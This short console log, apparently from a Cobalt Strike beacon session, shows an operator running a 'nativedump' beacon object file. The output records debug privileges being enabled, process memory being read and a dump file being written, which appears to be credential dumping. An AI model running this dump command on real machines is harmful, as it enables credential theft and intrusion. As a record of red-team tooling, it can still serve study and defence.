 [09/25 05:43:47] beacon> inline-execute /scripts/nativedump_bof.o
[09/25 05:43:47] [*] Tasked beacon to inline-execute /scripts/nativedump_bof.o
[09/25 05:44:42] [+] host called home, sent: 21411 bytes
[09/25 05:45:02] [+] received output:
[+] Debug privileges enabled successfully.
[09/25 05:45:02] [+] received output:
[+] Process handle: 1016
[09/25 05:45:02] [+] received output:
[+] PEB Address: 0x0000006A4E784000
[09/25 05:45:02] [+] received output:
[+] Total number of modules: 95
[09/25 05:45:02] [+] received output:
[+] ModuleListStream size: 17060
[09/25 05:45:02] [+] received output:
[+] Mem64List offset: 17184
[09/25 05:45:02] [+] received output:
[+] Mem64List size: 10320
[09/25 05:45:02] [+] received output:
[+] File native.dmp generated (58309488 bytes).